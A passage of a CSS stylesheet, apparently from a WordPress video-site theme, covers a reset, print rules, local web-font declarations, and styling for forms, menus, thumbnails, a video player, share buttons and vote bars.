  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong,
em,
dl,
dt {
  font-weight: 700;
}
dfn {
  font-style: italic;
}
mark {
  background-color: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25rem;
}
sup {
  top: -0.5rem;
}
img {
  height: auto;
  display: inline-block;
  vertical-align: middle;
  -ms-interpolation-mode: bicubic;
}
img,
video,
iframe {
  border: 0;
  max-width: 100%;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1rem;
}
pre {
  padding: 1rem;
  max-width: 100%;
  overflow: auto;
}
figure img {
  vertical-align: top;
}
hr {
  border: 0;
  height: 1px;
  overflow: visible;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
}
caption,
table thead th {
  border-bottom: 1px solid transparent;
}
td,
th {
  border: 0;
  padding: 0.5rem;
  text-align: left;
}
button,
input,
select,
textarea {
  font: inherit;
  margin: 0;
}
optgroup {
  font-weight: bold;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 0;
}
fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}
legend {
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline: 0;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.8;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

/*02 - .Print*/

@media print {
  *,
  *:before,
  *:after,
  *:first-letter,
  *:first-line {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: "(" attr(href) ")";
  }
  abbr[title]:after {
    content: "(" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}

/*03 - .Fonts*/

@font-face {
  font-family: "Source Sans Pro";
  font-style: normal;
  font-display: swap;
  font-weight: 300;
  src: url("../fonts/source-sans-pro-v11-latin-300.eot");
  src: local("Source Sans Pro Light"), local("SourceSansPro-Light"),
    url("../fonts/source-sans-pro-v11-latin-300.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/source-sans-pro-v11-latin-300.woff2") format("woff2"),
    url("../fonts/source-sans-pro-v11-latin-300.woff") format("woff"),
    url("../fonts/source-sans-pro-v11-latin-300.ttf") format("truetype"),
    url("../fonts/source-sans-pro-v11-latin-300.svg#SourceSansPro")
      format("svg");
}
@font-face {
  font-family: "Source Sans Pro";
  font-style: normal;
  font-display: swap;
  font-weight: 400;
  src: url("../fonts/source-sans-pro-v11-latin-regular.eot");
  src: local("Source Sans Pro Regular"), local("SourceSansPro-Regular"),
    url("../fonts/source-sans-pro-v11-latin-regular.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/source-sans-pro-v11-latin-regular.woff2") format("woff2"),
    url("../fonts/source-sans-pro-v11-latin-regular.woff") format("woff"),
    url("../fonts/source-sans-pro-v11-latin-regular.ttf") format("truetype"),
    url("../fonts/source-sans-pro-v11-latin-regular.svg#SourceSansPro")
      format("svg");
}
@font-face {
  font-family: "Source Sans Pro";
  font-style: normal;
  font-display: swap;
  font-weight: 700;
  src: url("../fonts/source-sans-pro-v11-latin-700.eot");
  src: local("Source Sans Pro Bold"), local("SourceSansPro-Bold"),
    url("../fonts/source-sans-pro-v11-latin-700.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/source-sans-pro-v11-latin-700.woff2") format("woff2"),
    url("../fonts/source-sans-pro-v11-latin-700.woff") format("woff"),
    url("../fonts/source-sans-pro-v11-latin-700.ttf") format("truetype"),
    url("../fonts/source-sans-pro-v11-latin-700.svg#SourceSansPro")
      format("svg");
}

/*(Icons)*/
[class*="fa-"]:before,
.Cookies:before,
.widget_categories > ul li > a:before,
.nav-links .prev-pagin:before,
.nav-links .next-pagin:after,
.SelectBox > ul > li:before,
.comment-reply-link:before,
.comment-notes:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-style: normal;
}

[class*="fa-"].fab,
[class*="fa-"].far {
  font: inherit;
}
.fab[class*="fa-"]:before {
  font-family: "Font Awesome 5 Brands";
  font-weight: 400;
}
.far[class*="fa-"]:before {
  font-weight: 400;
}

/*04 - .Typography*/

body {
  font-size: 0.875rem;
  font-family: "Source Sans Pro", sans-serif;
  line-height: 1.5;
  word-wrap: break-word;
}

h1,
h2,
h3,
h4,
h5,
h6,
[class*="title"] a {
  color: inherit;
}

h1 {
  font-size: 2.5rem;
}

h2 {
  font-size: 2rem;
}

h3 {
  font-size: 1.5rem;
}

h4 {
  font-size: 1.25rem;
}

h5 {
  font-size: 1rem;
}

h6 {
  font-size: 0.875rem;
}

/*05 - .Layout*/

*,
:before,
:after {
  box-sizing: border-box;
}

html {
  overflow-x: hidden;
}

#Ez-Wp {
  min-height: 100vh;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

#Ez-Wp > .Body {
  -webkit-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
}

.Container {
  margin: 0 auto;
  padding: 0 1rem;
  width: 100%;
}

/*(Spaces)*/

ul,
ol {
  margin-left: 1.5rem;
}

ul,
ol,
dl,
dt,
dd,
hr,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
table,
input,
textarea,
button,
select,
[class*="Form-"] {
  margin: 0 0 1rem;
}

nav ul,
.Ul,
.Ul ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.Row {
  margin-left: -1rem;
  margin-right: -1rem;
}

.Row > * {
  padding-left: 1rem;
  padding-right: 1rem;
  min-width: 0;
}

.Row.Nsp {
  margin-left: 0;
  margin-right: 0;
}

.Row.Nsp > *,
.Row.Container > * {
  padding-left: 0;
  padding-right: 0;
}

.Row.Container {
  margin-left: auto;
  margin-right: auto;
}

[class*="Form-"] [class*="Form-"],
[class*="Form-"] input,
[class*="Form-"] button,
[class*="Form-"] textarea,
[class*="Form-"] select,
[class*="Form-"] .Form-Select {
  margin-bottom: 0;
}

/*(Justify/Align)*/
.JstfCnC {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.JstfCnB {
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.AlgnCnC {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

/*(Grid)*/

.AX.Row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.AX.Row > * {
  -webkit-flex-basis: 0;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

/*06 - .Forms*/

button,
input,
.Form-Select select,
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
}

button,
input,
select,
textarea {
  font: inherit;
  width: 100%;
  vertical-align: middle;
  line-height: normal;
}

fieldset {
  border: 1px solid transparent;
  padding: 1rem;
}

legend {
  border: 0;
  padding: 0.5rem 1rem;
}

label {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  line-height: normal;
  margin-bottom: 0;
}

label[for] {
  cursor: pointer;
}

[class*="Form-"] label {
  display: block;
}

/*(Input/textarea/select)*/
input,
textarea,
select,
.Form-Select label,
.SelectBox > span {
  border: 1px solid transparent;
  display: block;
  padding: 0.5rem 1rem;
  width: 100%;
  min-height: 2.5rem;
  line-height: normal;
  border-radius: 3px;
}

textarea {
  overflow: auto;
  max-width: 100%;
  height: auto;
  resize: vertical;
  padding: 1rem;
  max-height: 15rem;
}

/*(Icon)*/
.Form-Icon {
  position: relative;
  display: block;
  padding: 0;
}

.Form-Icon.Right input,
.Form-Icon.Right textarea {
  padding-left: 1rem;
  padding-right: 2.5rem;
}

.Form-Icon.Right input + i,
.Form-Icon.Right textarea + i {
  left: auto;
  right: 0;
}

.Form-Icon input,
.Form-Icon textarea {
  padding-left: 2.5rem;
  font-weight: normal;
}

.Form-Icon input + i,
.Form-Icon textarea + i {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  color: inherit;
}

.Form-Icon input + i,
.Form-Icon textarea + i,
.Form-Icon input + i:before,
.Form-Icon textarea + i:before {
  width: 2.5rem;
  height: 2.5rem;
  line-height: 2.5rem;
}

/*(Select)*/
.Form-Select {
  position: relative;
}

.Form-Select label {
  position: absolute;
  left: auto;
  top: 0;
  width: 100%;
  height: 100%;
  font-weight: normal;
}

.Form-Select label:before {
  text-align: center;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
  margin-right: 0;
  width: 2.5rem;
  line-height: 2.3rem;
}

.Form-Select select:disabled {
  z-index: 1;
}

.Form-Select select {
  background-color: transparent !important;
  padding: 0.5rem 2.5rem 0.5rem 1rem;
  position: relative;
  margin-bottom: 0;
  z-index: 3;
  border: 0;
  left: 0;
  top: 0;
  width: 100%;
}

.Form-Select select::-ms-expand {
  display: none;
}

select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
  transition: none;
}

optgroup {
  font-weight: bold;
}

/*(Checkbox/Radio)*/
.Form-Checkbox input,
.Form-Radio input {
  position: absolute;
  visibility: hidden;
}

.Form-Checkbox label,
.Form-Radio label {
  line-height: inherit;
  cursor: pointer;
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-left: 1.7rem;
}

.Form-Checkbox i,
.Form-Radio i {
  line-height: 1.5rem;
  position: absolute;
  top: 0.5rem;
  left: 0;
  font-size: 1.5rem;
}

.Form-Checkbox i[class*="fa-"],
.Form-Radio i[class*="fa-"] {
  font-size: 1.3rem;
}

.Form-Checkbox input ~ i,
.Form-Radio input ~ i,
.Form-Checkbox input:disabled:checked ~ i + i,
.Form-Radio input:disabled:checked ~ i + i {
  opacity: 0.2;
}

.Form-Checkbox input ~ i + i,
.Form-Radio input ~ i + i,
.Form-Checkbox input:checked ~ i,
.Form-Radio input:checked ~ i {
  opacity: 0;
}

.Form-Checkbox input:checked ~ i + i,
.Form-Radio input:checked ~ i + i {
  opacity: 1;
}

.Form-Checkbox input:disabled ~ i,
.Form-Radio input:disabled ~ i {
  color: currentColor !important;
}

[type="checkbox"],
[type="radio"] {
  width: auto;
  height: auto;
  display: inline;
  margin-bottom: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

[type="checkbox"] {
  -webkit-appearance: checkbox;
  -moz-appearance: checkbox;
}

[type="radio"] {
  -webkit-appearance: radio;
  -moz-appearance: radio;
}

[type="checkbox"] + label,
[type="radio"] + label {
  margin-left: 0.5rem;
  margin-right: 0.625rem;
  vertical-align: baseline;
  display: inline-block;
}

[type="checkbox"][hidden] + label,
[type="radio"][hidden] + label {
  margin-left: 0;
  margin-right: 0;
}

/*(Form - Disabled)*/
input:disabled,
textarea:disabled,
select:disabled,
.Form-Select select:disabled + label,
button:disabled {
  opacity: 0.5;
}

/*(Buttons)*/
.Button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  min-height: 0;
  border: 0;
  cursor: pointer;
  padding: 0.5rem 1rem;
  width: auto;
  display: inline-block;
  vertical-align: top;
  text-align: center;
  line-height: 1.5rem;
  border-radius: 5rem;
  font-weight: 700;
}

.Button > span,
button > span {
  white-space: nowrap;
}

button[disabled],
input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner,
select::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/*07 - .Misc*/

/*(Transitions)*/
button,
input,
textarea,
select,
nav a,
.Button {
  transition: 0.2s;
}

.tticos {
  display: inline-flex;
  align-self: center;
  position: relative;
  height: 1em;
  width: 1em;
  font-size: inherit;
}

.tticos svg {
  height: 1em;
  width: 1em;
  bottom: -0.125em;
  position: absolute;
  fill: currentColor;
}

/*animation*/
[class*="anm-"] {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.anm-a {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/*08 - .Header*/

.Header .Top {
  position: relative;
}

.Header .Top .title {
  padding: 0.5rem 0;
  line-height: 1.5rem;
  font-size: 0.875rem;
  font-weight: 400;
  margin-bottom: 0;
  color: #fff;
}

.Header .Top .title:before {
  font-size: 1rem;
  margin-right: 0.2rem;
}

.Header .Top .Social {
  font-size: 0;
  text-align: center;
}

.Header .Top .Social > li {
  display: inline-block;
  vertical-align: top;
}

.Header .Top .Social a {
  opacity: 0.5;
  font-size: 1rem;
  min-width: 2.5rem;
  line-height: 2.5rem;
  display: inline-block;
}

.Header .Top .Social a:hover {
  opacity: 1;
}

.Header .Mid {
  padding: 1rem 0;
}

.Form-Search {
  margin-bottom: 0;
  position: relative;
}

.Form-Search input {
  padding-right: 2.5rem;
}

.Form-Search button {
  position: absolute;
  right: 0;
  top: 0;
  background-color: transparent !important;
  z-index: 1;
  font-size: 1.25rem;
  padding: 0;
  height: 2.5rem;
  width: 2.5rem;
}

.MenuBtn.Fxd {
  position: fixed;
  position: fixed;
  right: 1.2rem;
  bottom: 4.2rem;
}

.MenuBtn {
  transition: 0.2s;
  position: relative;
  margin-left: 1rem;
  z-index: 9;
}

.MenuBtn.Fxd.on {
  right: 17rem;
  bottom: 1rem;
}

.MenuBtn:before {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  z-index: 9;
  visibility: hidden;
  opacity: 0;
  transition: 0.2s;
}

.MenuBtn .Button {
  font-size: 0;
  width: 2.5rem;
  position: relative;
  z-index: 10;
}

.MenuBtn:after,
.MenuBtn .Button:before,
.MenuBtn .Button:after {
  content: "";
  height: 2px;
  display: block;
  position: absolute;
  left: 0.7rem;
  right: 0.7rem;
  transition: 0.2s;
}

.MenuBtn:after {
  top: 1.17rem;
  z-index: 10;
}

.MenuBtn .Button:before {
  top: 0.9rem;
}

.MenuBtn .Button:after {
  bottom: 0.85rem;
}

.MenuBtn.on:after {
  opacity: 0;
}

.MenuBtn.on .Button:before {
  transform: rotate(45deg);
  top: 1.2rem;
}

.MenuBtn.on .Button:after {
  transform: rotate(-45deg);
  bottom: 1.17rem;
}

.menu {
  position: relative;
}

.menu li a {
  line-height: 3rem;
  font-size: 1rem;
  display: inline-block;
  vertical-align: top;
  padding: 0 1rem;
}

.menu li li a {
  line-height: 2rem;
  font-size: 0.875rem;
  opacity: 0.5;
}

.menu li li:hover > a,
.menu li li.current-menu-item > a {
  opacity: 1;
}

.menu .menu-item-has-children {
  position: relative;
}

.menu .menu-item-has-children > i {
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
  width: 3rem;
  height: 3rem;
  line-height: 3rem;
  font-size: 0.75rem;
  cursor: pointer;
  transition: 0.2s;
}

.menu li .menu-item-has-children > i {
  width: 2rem;
  height: 2rem;
  line-height: 2rem;
}

.menu .menu-item-has-children > ul {
  max-height: 0;
  overflow: hidden;
  transition: 0.2s;
  opacity: 0;
}

.menu li[class*="fa-"]:before {
  width: 2rem;
  line-height: 2rem;
  pointer-events: none;
  padding-left: 1rem;
  opacity: 0.3;
  transition: 0.2s;
  font-size: 1rem;
}

.menu li[class*="fa-"]:hover:before {
  opacity: 1;
}

.menu > li[class*="fa-"]:before {
  line-height: 3rem;
  opacity: 1;
}

.menu li[class*="fa-"] > a {
  padding-left: 2.5rem;
  margin-left: -2.1rem;
}

/*09 - .Body*/

.Body {
  padding: 2rem 0;
}

.Description h1,
.Description h2,
.Description h3,
.Description h4,
.Description h5,
.Description h6 {
  font-weight: 300;
  margin-bottom: 0.3rem;
}

.Description .title {
  font-size: 1.5rem;
  line-height: 2rem;
  padding: 0.25rem 0;
}

.Description a {
  font-weight: 700;
}

.Description > *:last-child {
  margin-bottom: 0;
}

.Cookies {
  padding: 1.25rem 1.25rem 1.25rem 4.7rem;
  border-radius: 4px;
  margin-bottom: 2rem;
  position: relative;
  min-height: 5rem;
}

.Cookies:before {
  position: absolute;
  left: 1.2rem;
  top: 1.2rem;
  font-size: 2rem;
  line-height: 2.5rem;
  content: "\f071";
}

.Cookies p {
  font-size: 1.5rem;
  font-weight: 300;
  margin-bottom: 0;
  line-height: 1.5rem;
  padding: 0.5rem 0;
  display: inline-block;
  vertical-align: top;
}

.Cookies a {
  font-weight: 700;
}

.Cookies .Button {
  min-width: 7rem;
}

.Cookies span.Auto {
  margin: 0.25rem;
  display: inline-block;
}

.Button.A {
  text-transform: uppercase;
}

.Button.A[class*="fa-"]:before {
  float: right;
  transition: 0.2s;
  width: 0;
  overflow: hidden;
  text-align: right;
}

.Button.Sm {
  font-weight: 700;
  padding: 0 0.7rem;
  font-size: 0.65rem;
}

.Button.Sm[class*="fa-"]:hover:before {
  width: 0.875rem;
  margin-left: 0.2rem;
}

.Button.Sm[class*="fa-"]:before {
  font-size: 0.875rem;
}

.DvrCn {
  margin: 0 auto 1rem;
  position: relative;
  max-width: 19.75rem;
}

.DvrCn:before {
  content: "";
  display: block;
  padding-top: 83.33333333333334%;
  border-radius: 4px;
}

.DvrCn .Dvr-B {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  max-height: 250px;
}

.Eroz-Thumbs {
  margin: 0 -0.5rem 1rem;
  font-size: 0;
}

.Eroz-Thumbs:after {
  clear: both;
  display: block;
  content: "";
  overflow: hidden;
}

.Eroz-Thumbs .post {
  padding: 0 0.5rem;
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

.Eroz-Thumbs .post .post-thumbnail {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
}

.Eroz-Thumbs .post .entry-header:before,
.post .post-thumbnail:after {
  content: "";
  display: block;
  padding-top: 56.25%;
}

.Eroz-Thumbs .post.stars .entry-header:before,
.post.stars .post-thumbnail:after {
  padding-top: 146%;
}

.Eroz-Thumbs .post .entry-header {
  position: relative;
}

.post {
  margin-bottom: 1rem;
}

.post .entry-title {
  margin-bottom: 0;
  padding-top: 0.5rem;
  font-size: 0.8rem;
  line-height: 1.25rem;
}

.post .entry-header.hd:after {
  position: absolute;
  content: "HD";
  left: 0.5rem;
  top: 0.5rem;
  border-radius: 3px;
  font-weight: 700;
  font-size: 0.75rem;
  font-style: italic;
  line-height: 1rem;
  padding: 0 0.2rem;
  z-index: 2;
  pointer-events: none;
}

.post .entry-meta {
  line-height: 1.25rem;
  margin-bottom: 0;
  font-size: 0.75rem;
  font-weight: 700;
}

.post .entry-meta span {
  display: inline-block;
  vertical-align: top;
  margin-right: 1rem;
}

.post .entry-meta span:before {
  opacity: 0.5;
  margin-right: 0.3rem;
  font-size: 0.875rem;
}

.post .post-thumbnail:after {
  position: relative;
  z-index: 2;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  transition: 0.2s;
  pointer-events: none;
}

.post:hover .post-thumbnail:after {
  opacity: 0;
}

.post .post-thumbnail {
  overflow: hidden;
}

.post .post-thumbnail:before {
  color: #fff;
  position: absolute;
  right: -1rem;
  bottom: 0.3rem;
  line-height: 1;
  width: 1rem;
  font-size: 1.26rem;
  transition: 0.2s;
  z-index: 2;
  text-shadow: 0 0 10px #000;
}

.post:hover .post-thumbnail:before {
  right: 0.5rem;
}

.post .post-thumbnail img:not(.mrx-overlay),
.post .post-thumbnail video {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  object-fit: cover;
}

.Eroz-Thumbs .page-top {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.page-top {
  margin-bottom: 1rem;
  position: relative;
}

.page-top .Filter {
  padding-top: 0.5rem;
}

.page-top .page-header {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 0;
}

.page-top .page-header span {
  font-weight: 700;
}

.SelectBox {
  font-size: 0.875rem;
  position: relative;
  display: inline-block;
  vertical-align: top;
  min-width: 5rem;
}

.SelectBox > span:before {
  position: absolute;
  right: 0;
  top: 0;
  width: 2.5rem;
  text-align: center;
  font-size: 1rem;
}

.SelectBox.Sm > span {
  padding: 0 2.5rem 0 1rem;
  min-height: 2rem;
  line-height: 2rem;
  position: relative;
  cursor: pointer;
}

.SelectBox > ul {
  position: absolute;
  top: 100%;
  margin-top: 0.5rem;
  left: 0;
  min-width: 10rem;
  border-radius: 4px;
  padding: 0.5rem 0;
  z-index: 10;
  max-height: 0;
  transition: 0.2s;
  opacity: 0;
  visibility: hidden;
}

.SelectBox.on > ul {
  opacity: 1;
  max-height: 99em;
  visibility: visible;
}

.SelectBox > ul > li {
  padding-left: 2rem;
  line-height: 2rem;
  position: relative;
  cursor: pointer;
}

.SelectBox > ul > li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 2rem;
  text-align: center;
}

.SelectBox > ul > li.on:before {
  content: "\f00c";
}

.FilterBy {
  line-height: 2rem;
  font-size: 1rem;
  width: 2.5rem;
  text-align: center;
}

.HdOption {
  font-size: 0;
  display: inline-block;
  vertical-align: top;
}

.HdOption label:first-child > span {
  border-radius: 4px 0 0 4px;
}

.HdOption label:last-child > span {
  border-radius: 0 4px 4px 0;
}

.HdOption label {
  position: relative;
  padding: 0;
  vertical-align: top;
}

.HdOption input {
  position: absolute;
  visibility: hidden;
}

.HdOption span {
  font-size: 0.875rem;
  display: inline-block;
  vertical-align: top;
  border: 2px solid transparent;
  line-height: 1.9rem;
  padding: 0 0.7rem;
  min-width: 2.3rem;
  cursor: pointer;
  transition: 0.2s;
}

.Filter .SelectBox {
  margin-right: 0.5rem;
}

.Trending {
  padding: 1rem 0.7rem 0.7rem 1rem;
  border-radius: 4px;
  margin-bottom: 2rem;
}

.Trending:last-child {
  margin-bottom: 0;
}

.Trending a,
.Trending span,
.EzLinks a,
.tagcloud a {
  display: inline-block;
  vertical-align: top;
  margin-right: 0.3rem;
  margin-bottom: 0.3rem;
  border-radius: 4px;
  padding: 0 0.7rem;
  line-height: 2rem;
}

.Trending a,
.EzLinks a,
.tagcloud a {
  font-size: 0.75rem;
  opacity: 0.7;
}

.Trending a:hover,
.EzLinks a:hover,
.tagcloud a:hover {
  opacity: 1;
}

.Trending span {
  font-weight: 700;
}

.post.category .entry-title,
.post.stars .entry-title {
  position: absolute;
  left: 0.5rem;
  bottom: 0.5rem;
  z-index: 3;
}

.post.category .post-thumbnail:after,
.post.stars .post-thumbnail:after {
  opacity: 1;
}

.post.category .post-thumbnail img,
.post.stars .post-thumbnail img {
  transition: 0.2s;
}

.post.category:hover .post-thumbnail img,
.post.stars:hover .post-thumbnail img {
  transform: scale(1.1);
}

.single-format-video .Body {
  padding-top: 0;
}

.single-format-video .Body > .Dvr-B:first-child {
  margin-top: 2rem;
}

.Video {
  padding: 1rem;
  margin-bottom: 2rem;
}

.Video .Button {
  width: 100%;
  border-radius: 4px;
  margin-bottom: 1rem;
  font-size: 1rem;
}

.Video .Row aside {
  padding-bottom: 1rem;
}

.Video .Row aside + aside {
  font-size: 0;
  text-align: center;
  padding-bottom: 0;
}

.Video .Row aside + aside .Dvr-B {
  display: inline-block;
  vertical-align: top;
  margin: 0 0.3rem 1rem;
}

.Video .Row aside + aside .Dvr-B:last-child {
  margin-bottom: 0;
}

.Player.Pause:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  z-index: 2;
  opacity: 0.5;
}

.Player {
  position: relative;
  min-height: 200px;
  overflow: hidden;
  white-space: nowrap;
  font-size: 0;
  text-align: center;
}

.Player:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  padding-top: 56.55%;
  width: 1px;
  margin-left: -1px;
}

.Player .ctpl-loading,
.Player .ctpl-video,
.Player > iframe,
.Player video,
.Player embed,
.Player object {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.Player:not(.Pause) .Dvr {
  display: none;
}

.Player .Dvr {
  display: inline-block;
  vertical-align: middle;
  width: 300px;
  position: relative;
  z-index: 3;
  padding: 1rem 0;
}

.Player .Dvr .Dvr-B {
  margin-bottom: 0.5rem;
}

.Player .Dvr .Button {
  margin-bottom: 0;
}

.Player .Dvr .Button:before {
  margin-right: 0.5rem;
}

p.EzLinks {
  margin-bottom: 0.7rem;
}

.Options {
  padding-top: 1rem;
}

.Options > li:last-child .Button:last-child {
  margin-right: 0;
}

.Options .Button,
.Options .Button[class*="fa-"]:before {
  width: auto;
}

.Options .Button {
  margin-right: 0.5rem;
  margin-bottom: 0.5rem;
}

.Options .Button[class*="fa-"]:before {
  float: none;
  margin-right: 0.5rem;
  font-size: 1rem;
}

.Options .Button[class*="fa-"]:empty:before {
  margin-right: 0;
}

.Button.Md {
  font-weight: 400;
  font-size: 0.75rem;
  border-radius: 4rem;
  padding: 0.5rem 0.8rem;
  text-transform: uppercase;
  line-height: 2rem;
  height: 3rem;
}

.Button.Md:hover {
  transform: scale(1.05);
}

.EzVotes {
  display: inline-block;
  vertical-align: top;
  height: 2.5rem;
  margin-bottom: 0.5rem;
  margin-right: 0.5rem;
}

.EzVotes .numper {
  line-height: 1.25rem;
  font-size: 1rem;
  margin-bottom: 0.35rem;
  padding-top: 0.25rem;
}

.EzVotes .numper span {
  font-size: 0.75rem;
  text-transform: uppercase;
}

.EzVotes .percnt {
  position: relative;
}

.EzVotes .percnt:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 0.35rem;
  opacity: 0.3;
  content: "";
  border-radius: 1rem;
}

.EzVotes .percnt > div {
  height: 0.35rem;
  border-radius: 1rem;
}

.EzHdCn {
  max-height: 0;
  opacity: 0;
  transition: 0.2s;
  overflow: hidden;
  padding: 0 2rem;
  border-radius: 4px;
  margin-top: 0.5rem;
}

.EzHdCn > .Row > li {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.EzHdCn.on {
  max-height: 99em;
  opacity: 1;
  padding: 1rem 2rem;
}

.EzHdCn input,
.EzHdCn textarea {
  margin-bottom: 0;
}

.EzHdCn .title {
  font-size: 1rem;
  line-height: 2rem;
}

.EzHdCn .title:before {
  font-size: 1.25rem;
  margin-right: 0.3rem;
  min-width: 1.5rem;
  text-align: center;
}

.Share {
  font-size: 0;
}

.Share > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 0.5rem;
  margin-bottom: 0.5rem;
  border-radius: 3rem;
  transition: 0.2s;
}

.Share > li:hover {
  transform: scale(1.1);
}

.Share > li.fcbk {
  background-color: #3b5999;
}

.Share > li.twtr {
  background-color: #55acee;
}

.Share > li.ggle {
  background-color: #dd4b39;
}

.Share > li.whts {
  background-color: #25d366;
}

.Share a {
  width: 2.5rem;
  height: 2.5rem;
  font-size: 1.25rem;
  border-radius: 3rem;
  display: block;
  text-align: center;
  line-height: 2.5rem;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
}

.Share i:before {
  color: #fff !important;
}

.EzHdCn form {
  padding: 1rem 0;
}

.EzHdCn textarea {
  height: 3.5rem;
  min-height: 3.5rem;
}

.ReportOp {
  margin-bottom: 0.5rem;
}

.ReportOp .Form-Radio {
  display: inline-block;
  vertical-align: top;
  margin-right: 1.5rem;
  margin-bottom: 0.5rem;
  line-height: 1.5rem;
}

.MoreInfo {
  padding: 1rem;
  border-radius: 4px;
  margin-bottom: 2rem;
}

.MoreInfo .title,
.MoreInfo > p:last-child {
  margin-bottom: 0;
}

.MoreInfo .title {
  line-height: 2rem;
}

.MoreInfo .title:before {
  margin-right: 0.3rem;
}

.MoreInfo .Description {
  margin-bottom: 0.5rem;
}

.MoreInfo p.entry-meta {
